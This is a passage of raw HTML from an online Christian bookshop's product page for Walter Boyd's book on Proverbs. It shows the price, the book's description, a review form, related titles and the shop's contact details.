                                       data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                            </div>
                        </div>
                        <div class="field field-confirmation-social required">
                            <label for="request-password-confirmation"
                                   class="label"><span>Confirm Password</span></label>
                            <div class="control">
                                <input type="password" name="password_confirmation"
                                       title="Confirm Password" id="request-password-confirmation"
                                       class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                       autocomplete="off"/>
                            </div>
                        </div>
                                    </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>    </div>
    <div style="clear: both"></div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.ardsbookshop.com/media/catalog/product/cache/35dcf027535613005c3ebd2a5535714d/9/7/9781909789678.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Proverbs: Wisdom for Every Day</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.ardsbookshop.com/proverbs-wisdom-for-every-day.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="64488" data-price-box="product-id-64488">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-64488"                data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£8.99</span></span>
        </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description">The book of Proverbs abounds with spiritual wisdom that is as relevant and applicable today as it was when King Solomon first instructed his son in it...</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">9781909789678</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="9781909789678"
          action="https://www.ardsbookshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9wcm92ZXJicy13aXNkb20tZm9yLWV2ZXJ5LWRheS5odG1s/product/64488/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="64488" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="64488" />
        <input name="form_key" type="hidden" value="DjNiNz2KpySUZeiN" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
                <div id="payment-request-button" class="payment-request-button"></div>
    
    
            <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container">
            <div data-currency="GBP"
                 data-locale="en_GB"
                 data-amount="8.99"
                 id="paypal-oneclick-1441794072228153895"
                 data-displayname=""
                 data-actionsuccess="https://www.ardsbookshop.com/checkout/onepage/success/"
                 data-funding="paypal"
                 data-fundingicons="true"
                 data-label="paypal"
                 data-color="gold"
                 data-shape="rect"
                 data-location="productpage"
                 data-requiredbillingaddress=""
                 data-storecode="default"
                 data-skiporderreviewstep="1"
                 class="action-braintree-paypal-logo product-page-action"></div>
        </div>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_GB&currency=GBP&enable-funding=venmo&commit=false&intent=capture&merchant-id=Q43592KSZUPH8&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"NTAwc3dnZHVjcXdybGduMGdnNngzY3QyMmJ1eXJpaWc="}}}}'></div>
        </div>
    </div>
</div>


        
                    </form>
</div>




            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: left;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline_under_cart">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><b>Author:</b> <a href="/catalogsearch/result/?q=%22tag_walter_boyd%22">Walter Boyd</a><br><b>Publisher:</b> <a href="/catalogsearch/result/?q=%22tag_scripture_teaching_library%22">Scripture Teaching Library</a><br>The book of Proverbs abounds with spiritual wisdom that is as relevant and applicable today as it was when King Solomon first instructed his son in its precepts. Few passages of Scripture contain such a density of practical instruction; every verse of this book contains truth that speaks directly to the details and decisions of our daily lives. Every area and every stage of life is addressed with pithy precision by the teachings of Proverbs. In the 31 chapters of this book, Walter Boyd brings us through the chapters of Proverbs, highlighting its lessons for our daily lives. Designed to be read as an accompaniment to the daily reading of the Proverbs, this book will enrich your understanding of the Proverbs and help you to understand how their wisdom can be implemented in your own life.</div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>More Information</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Availability</th>
                    <td class="col data" data-th="Availability">Ample stock.</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Publisher</th>
                    <td class="col data" data-th="Publisher">Scripture Teaching Library</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Author</th>
                    <td class="col data" data-th="Author">Walter Boyd</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Binding</th>
                    <td class="col data" data-th="Binding">Paperback</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.ardsbookshop.com/review/product/post/id/64488/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="DjNiNz2KpySUZeiN" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Proverbs: Wisdom for Every Day</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
            






<div class="block related move-related porto-products title-border-bottom" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="section-title slider-title">
                <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select" role="button" data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid   products-grid products-related">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																																																																										<div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/for-the-whole-world-or-for-our-sins-only.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781909789609.jpg" alt="For the Whole World or For Our" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="For the Whole World or For Our Sins Only?" href="https://www.ardsbookshop.com/for-the-whole-world-or-for-our-sins-only.html">
																		For the Whole World or For Our Sins Only?</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="45259" data-price-box="product-id-45259">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-45259"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£9.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox45259" name="related_products[]" value="45259" />
																					<label class="label" for="related-checkbox45259"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/his-son-jesus-christ-our-lord-fiftytwo-weekly-meditations.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781909789647.jpg" alt="His Son Jesus Christ Our Lord:" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="His Son Jesus Christ Our Lord: Fifty-Two Weekly Meditations" href="https://www.ardsbookshop.com/his-son-jesus-christ-our-lord-fiftytwo-weekly-meditations.html">
																		His Son Jesus Christ Our Lord: Fifty-Two Weekly Meditations</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="46123" data-price-box="product-id-46123">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-46123"                data-price-amount="13.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£13.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox46123" name="related_products[]" value="46123" />
																					<label class="label" for="related-checkbox46123"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/a-desert-journey-egypt-sinai-canaan.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781909789654.jpg" alt="A Desert Journey: Egypt - Sina" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="A Desert Journey: Egypt - Sinai - Canaan" href="https://www.ardsbookshop.com/a-desert-journey-egypt-sinai-canaan.html">
																		A Desert Journey: Egypt - Sinai - Canaan</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="46281" data-price-box="product-id-46281">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-46281"                data-price-amount="13.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£13.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox46281" name="related_products[]" value="46281" />
																					<label class="label" for="related-checkbox46281"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/the-lords-supper.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781909789708_1.jpg" alt="The Lord's Supper" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="The Lord&#039;s Supper" href="https://www.ardsbookshop.com/the-lords-supper.html">
																		The Lord&#039;s Supper</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="65654" data-price-box="product-id-65654">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-65654"                data-price-amount="7.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£7.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox65654" name="related_products[]" value="65654" />
																					<label class="label" for="related-checkbox65654"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/a-life-transformed-studies-in-romans-1216.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781909789722.jpg" alt="A Life Transformed: Studies in" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="The Transformed Life: Studies in Romans 12-16" href="https://www.ardsbookshop.com/a-life-transformed-studies-in-romans-1216.html">
																		The Transformed Life: Studies in Romans 12-16</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="66128" data-price-box="product-id-66128">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-66128"                data-price-amount="11.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£11.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox66128" name="related_products[]" value="66128" />
																					<label class="label" for="related-checkbox66128"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
											
										        



            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: right;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">Information</h3>
  <div class="textwidget">
    <ul>

<li><a href="/about">About us</a></li>
<li><a href="/search/term/popular/">Search Terms</a></li>
<li><a href="/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li>
<li><a href="/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="/sales/guest/form/">Orders and Returns</a></li>
<li><a href="/contact/">Contact Us</a></li>
<li><a href="/rss/">RSS</a></li>
<li><a href="/blog.html">AEB blog</a></li>
<li><a href="/sitemaps/sitemap.xml">Sitemap</a></li>

    </ul>
  </div>
</div>
</div></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-map-marker"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Address</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
Ards Evangelical Bookshop<br>
Crimond House<br>
48 Frances Street<br>
Newtownards<br>
Co. Down<br>
BT23 7DN<br>
United Kingdom
</p>
              </div>
            </div>


            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px;width: 35px;"><i class="fa fa-phone"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Phone</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="tel:+442891817530">02891817530</a>
</p>
              </div>
            </div>


            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-envelope"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Email</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="mailto:info@ardsbookshop.com">info@ardsbookshop.com</a>
</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
